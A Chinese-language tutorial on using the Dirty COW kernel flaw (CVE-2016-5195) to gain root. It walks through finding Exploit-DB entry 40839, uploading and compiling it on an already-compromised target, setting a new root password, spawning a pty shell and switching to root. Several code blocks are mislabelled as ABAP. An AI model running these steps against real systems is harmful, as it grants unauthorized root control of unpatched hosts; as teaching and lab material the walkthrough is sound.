脏牛漏洞(CVE-2016-5195):又叫Dirty COW,存在Linux内核中已经有长达9年的时间,在2007年发布的Linux内核版本中就已经存在此漏洞。Linux kernel团队在2016年10月18日已经对此进行了修复。具体点来说,脏牛漏洞影响了使用了 Linux 内核版本 2.6.22 至 4.8 之间的系统。

适用条件:

1.目标服务器未打补丁

2.Linux内核 >= 2.6.22(2007年发行,到2016年10月18日才修复)



(1)搜索脏牛提取的文件。

♾️ abap 代码:searchsploit cow

选择第40839那个,因为是这样描述的:'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method)。中文意思是:“脏牛”“PTRACE_POKEDATA”争用条件权限提升(/etc/passwd 方法)。

(2)复制文件到本地文件里面。

♾️ abap 代码:searchsploit -p 40839

cp /usr/share/exploitdb/exploits/linux/local/40839.c 40839.c(3)上传脏牛提权到攻击目标主机上。



♾️ abap 代码:upload 40839.c ./40839.c

(4)编辑和执行漏洞。

shell进去之后:

靶机执行:



gcc -pthread 40839.c -o 40839 -lcrypt为了保险给777权限:

♾️ abap 代码:chmod 777 40839最后执行:

♾️ abap 代码:./40839会要求输入一个新的密码(root):



(需要在shell里面写一个python交互: python -c "import pty;pty.spawn('/bin/sh')" )

(5)su切换用户 就是最高权限了。